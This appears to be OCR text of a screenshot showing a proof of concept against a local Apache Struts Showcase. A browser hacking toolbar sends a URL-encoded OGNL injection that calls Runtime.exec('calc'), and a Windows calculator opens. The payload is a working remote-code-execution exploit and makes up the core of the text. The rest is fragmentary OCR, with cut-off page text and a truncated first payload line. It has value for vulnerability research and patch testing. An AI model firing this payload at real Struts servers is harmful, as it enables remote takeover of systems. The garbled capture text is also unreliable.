 localhost:8080/test/${(#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime
搜索
最常访问 收藏夹 Hack Safe 网址导航 Worktile - 更好的企... development hack
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost:8080/test/%24%7B(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('calc').getInputSt
%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23sb
%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23sbtest.println(%23d)%2C%23sbtest.close())%7D/actionChain2.action
Post data Referrer 0xHEX %URL BASE64 + Replace All
Struts Showcase
2018/08/22 10:50:20
Home Ajax Ajax Chat Action Chaining
Person Manager Struts 1 Integration Help
The Struts Showcase demons
Showcase is not meant as a "
• For more "by example" solu
• For a "best practices" exam
• Home
• Interactive demo of OGNL and JSP tags
• Ajax plugin for Struts
• Ajax Chat
• Action Chaining
• Config Browser
• Conversion
• CRUD
• Execute & Wait
• File Download
• File Upload
• Freemarker
• Hangman
• JavaServer Faces
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =